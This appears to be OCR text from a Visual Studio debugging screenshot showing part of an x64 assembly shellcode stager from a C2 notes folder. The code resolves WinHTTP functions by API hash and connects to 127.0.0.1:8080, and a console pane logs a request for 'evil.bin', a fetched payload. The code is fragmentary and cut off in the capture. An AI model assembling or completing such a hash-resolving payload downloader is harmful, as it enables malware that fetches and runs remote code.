 Debug
x64
继续(C)
Application Insights
进程: [47040] winhttp-asm.exe 生命周期事件 线程: [24128] 主线程 堆栈帧: main
内存 1
地址: 0x000000F2883AFC80
调试对象正在运行时不可用。
内存 1 寄存器
main.asm
1 .code
2
3 main proc
4 cld
5 and rsp, 0FFFFFFFFFFFFFFF0h
6 load_winhttp:
7 mov r14, 'lld'
8 push r14
9 mov r14, '.ptthniw' ; 将
10 push r14 ; 保
11 mov r14, rsp
12 mov rcx, r14 ; 设
13 mov r10, 0DEC21CCDh ; ha
14 call GetProcAddressByHash
15 WinHttpOpen:
16 mov rdi, 3 ; 初始
17 xor rcx, rcx ; LPC
18 mov rdx, 1 ; DWO
19 xor r8, r8 ; LPC
20 xor r9, r9 ; LPC
21 push 0 ; 对齐
22 push r9 ; DWO
23 mov r10, 332D226Eh ; has
24 call GetProcAddressByHash
25
26 jmp dbl_get_server_host
27
28 dbl_get_server_host: ; 双
29 jmp get_server_host
30
31 get_server_host: ; 后
32 call WinHttpConnect
33
34 server_host:
35 db '1', 0, '2', 0, '7', 0, '.
36
37 WinHttpConnect:
38 pop rdx ; LPC
39 mov rcx, rax ; HIN
40 mov r8, 8080 ; INT
41 xor r9, r9 ; DWO
42 mov r10, 39AE9EB0h ; hash
43 call GetProcAddressByHash
44
45 jmp get_server_uri
46
47 get_server_uri:
48 call get_http_method
49
E:\Notes\C2\WindowsShellcoc
candy
candy
确定
Windows PowerShell
❯ python -m http.server 8080
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
::ffff:127.0.0.1 - - [14/Oct/2025 23:02:07] "GET /evil.bin HTTP/1.1" 200 -
108 % 未找到相关问题 行: 154 字符: 1 空格 CRLF
自动窗口
搜索(Ctrl+E) 搜索深度: 3
名称 值 类型
命令窗口
>